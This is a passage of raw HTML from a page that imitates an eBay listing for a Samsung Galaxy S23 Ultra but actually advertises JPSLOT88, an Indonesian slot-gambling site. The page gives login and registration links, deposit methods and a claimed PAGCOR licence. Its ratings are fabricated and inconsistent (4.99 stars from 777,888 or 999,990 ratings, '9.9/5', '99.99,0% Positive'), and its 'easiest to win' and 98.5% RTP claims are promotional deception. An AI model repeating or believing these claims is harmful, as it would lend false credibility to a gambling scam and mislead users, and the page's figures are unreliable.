of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="4.99 out of 5 stars based on 777888 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>4.99</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">999990 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <div class="seller-card">
  <div class="seller-card-header">
    <img src="https://i.ibb.co.com/rGZHSd1q/logo-1038059136.webp" alt="JPSLOT88 Logo" class="seller-logo">
    <div class="seller-info">
      <h3>SLOT GACOR 88<span class="verified">✔ Verified</span></h3>
      <div class="rating">
        <span class="stars">★★★★★</span>
        <span class="score">(9.9/5)</span> • <span class="positive">99.99,0% Positive</span>
      </div>
    </div>
  </div>
  <p class="description">JPSLOT88 merupakan sebuah link <a href="https://keilingtreecare.com/blog/">slot game gacor 88 online</a> yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun. </p>
  <div class="sales-info">
    <span>2.3K+ Sales</span> • <span>Active 24/7</span>
  </div>
  <div class="seller-links">
    <a href="https://keilingtreecare.com/blog/">SITUS SLOT GACOR</a> | <a href="https://keilingtreecare.com/blog/">JPSLOT88</a>
  </div>
</div>

<style>
.seller-card {
  width:AUTO;
  border: 1px solid #ddd;
  border-radius: 12px;
  padding: 16px;
  background-color: #fff;
  font-family: Arial, sans-serif;
  box-shadow: 0 6px 15px rgba(0,0,0,0.1);
  transition: transform 0.3s, box-shadow 0.3s;
}

.seller-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 12px 25px rgba(0,0,0,0.15);
}

.seller-card-header {
  display: flex;
  align-items: center;
  gap: 12px;
}

.seller-logo {
  width: 50px;
  height: 50px;
  border-radius: 12px;
  object-fit: cover;
}

.seller-info h3 {
  margin: 0;
  font-size: 1.1rem;
  color: #1a237e;
}

.verified {
  font-size: 0.75rem;
  color: #00da0b;
  font-weight: 600;
  margin-left: 6px;
  background-color: #680000;
  padding: 5px 10px 5px 10px;
  border-radius: 15px;
}

.rating {
  font-size: 0.85rem;
  color: #00da0b;
  margin-top: 4px;
}

.stars {
  color: #00da0b;
}

.score, .positive {
  color: #777;
  font-weight: 500;
  margin-left: 4px;
}

.description {
  margin: 10px 0 8px;
  font-size: 0.9rem;
  color: #333;
}

.sales-info {
  font-size: 0.85rem;
  color: #555;
  margin-bottom: 8px;
}

.seller-links a {
  color: #1976d2;
  text-decoration: none;
  font-weight: 600;
  font-size: 0.85rem;
}

.seller-links a:hover {
  text-decoration: underline;
}
</style>

            </div>
            
          </div>
        </div>
        <style type="text/css">
.fancybox-margin{margin-right:15px}
.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700;gap:10px}
.n-columns-2 a{text-align:center;position:relative;display:inline-block;overflow:hidden;z-index:1}

.login, .register {
  color:#fff;
  padding:13px 10px;
  border-radius:10px;
  border:1px solid #000;
  background: linear-gradient(180deg, #00680a 0%, #039912 40%, #01df17 60%, #00680a 100%);
  position: relative;
  z-index: 1;
  transition: all 0.3s ease;
}

/* Glow overlay */
.login::before, .register::before {
  content: '';
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: linear-gradient(120deg, rgba(255,255,255,0.4), rgba(255,255,255,0.1), rgba(255,255,255,0.4));
  transform: rotate(45deg);
  z-index: 0;
  animation: glowMove 2s linear infinite;
}

/* Make text on top of glow */
.login span, .register span {position: relative; z-index: 2;}

@keyframes glowMove {
  0% {transform: translate(-100%, -100%) rotate(45deg);}
  50% {transform: translate(100%, 100%) rotate(45deg);}
  100% {transform: translate(-100%, -100%) rotate(45deg);}
}
</style>


<div class="n-columns-2">
  <a href="https://selalunaikturun.pages.dev/" rel="nofollow noreferrer" class="login" style="text-decoration: none; color: #ffffff;"><span>LOGIN</span></a>
  <a href="https://selalunaikturun.pages.dev/" rel="nofollow noreferrer" class="register" style="text-decoration: none; color: #ffffff;"><span>DAFTAR</span></a>
</div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>$8888</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
  <div class="ux-labels-values__labels col-3">
    <div class="ux-labels-values__labels-content">
      <div>
        <span class='ux-textspans'>Tags:</span>
      </div>
    </div>
  </div>
  <div class="ux-labels-values__values col-9">
    <div class="ux-labels-values__values-content">
      <div class="tag-buttons">
        <button class="tag-btn">JPSLOT88</button>
        <button class="tag-btn">SLOT GACOR EWALLET</button>
        <button class="tag-btn">SLOT PULSA ONLINE</button>
        <button class="tag-btn">SLOT GACOR 88</button>
      </div>
    </div>
  </div>
</div>

<style>
.tag-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}
.tag-btn {
  background-color: #ffdede;
  border: 1px solid #c2a2a2;
  border-radius: 12px;
  padding: 6px 12px;
  font-size: 14px;
  cursor: pointer;
  transition: all 0.2s ease;
}
.tag-btn:hover {
  background-color: #e00000;
  color: #fff;
  border-color: #460000;
}
</style>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
<div class="vim x-item-condition" data-testid="x-item-condition">
  <div class="x-item-condition-label">
    <span class="ux-textspans">Condition:</span>
  </div>
  <div class="x-item-condition-text">
    <span class="condition-badge">NEW</span>
  </div>
</div>

<style>
  .condition-badge {
    display: inline-block;
    background-color: #b60000;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
    border-radius: 4px;
    padding: 3px 10px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin-left: 6px;
  }

  .x-item-condition {
    display: flex;
    align-items: center;
    gap: 6px;
    font-family: "Segoe UI", sans-serif;
    font-size: 13px;
  }

  .x-item-condition-label {
    color: #555;
  }
</style>


        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p>
    JPSLOT88 merupakan sebuah link untuk login slot game gacor 88 online yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun.
</p>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/>
                      </svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/>
                  </svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/>
                        </svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/>
                        </svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="seperator" style="margin: 40px 0; border-top: 2px solid #e0e0e0;"></div>

<div class="x-prp-product-details" id="SiteDetails" style="font-family: 'Poppins', sans-serif; color: #333; background: #fff; border-radius: 12px; box-shadow: 0 2px 10px rgba(0,0,0,0.08); padding: 25px 30px;">
  <div class="section-title" style="border-left: 5px solid #00da0b; padding-left: 15px; margin-bottom: 20px;">
    <h2 class="section-title__title" style="font-size: 1.6rem; font-weight: 700; color: #00da0b; margin: 0;">
      Tentang Situs JPSLOT88 Sebagai SLOT PULSA ONLINE
    </h2>
  </div>

  <div class="x-prp-product-details_content">
    <div class="x-prp-product-details_section">

      <h3 style="font-size: 1.2rem; color: #555; margin-bottom: 15px; border-bottom: 1px solid #f0f0f0; padding-bottom: 5px;">
        Informasi Umum
      </h3>

      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Nama Situs</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">JPSLOT88</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Lisensi Resmi</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">PAGCOR & iTech Labs Certified</span>
        </div>
      </div>

      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Jenis Platform</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Platfrom Agen Slot Online JPSLOT88</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Slogan</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #00da0b; font-weight: 600;">SLOT GACOR # Pragmatic # Slot Demo # SLOT ASIA</span>
        </div>
      </div>
      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Win Rate / RTP</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">98.5% (Sangat Gacor)</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Provider Unggulan</span>
          <span class="x-prp-product-details_value">Pragmatic Play, PG Soft, Habanero, Joker123, Microgaming</span>
        </div>
      </div>
      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Minimal Deposit</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Rp 10.000,-</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Metode Deposit</span>
          <span class="x-prp-product-details_value" >Transfer Bank (BCA, BRI, Mandiri, BNI), E-Wallet (Dana, Ovo, Gopay, LinkAja), & Pulsa Tanpa Potongan</span>
        </div>
      </div>
      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Waktu Transaksi</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">± 2 Menit (Deposit) & ± 5 Menit (Withdraw)</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
